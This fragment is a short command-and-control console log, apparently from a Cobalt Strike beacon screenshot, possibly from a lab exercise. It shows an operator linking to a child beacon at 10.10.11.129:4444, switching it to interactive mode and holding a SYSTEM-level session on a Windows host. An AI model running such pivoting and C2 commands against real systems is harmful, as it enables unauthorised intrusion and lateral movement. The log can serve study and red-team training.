 beacon> connect 10.10.11.129 4444
[*] Tasked to connect to 10.10.11.129:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 10.10.11.129
beacon> sleep 0 [from: Beacon 10.10.11.129@2248]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WIN-KALKEMT3JMA] SYSTEM */588 (x64)
beacon>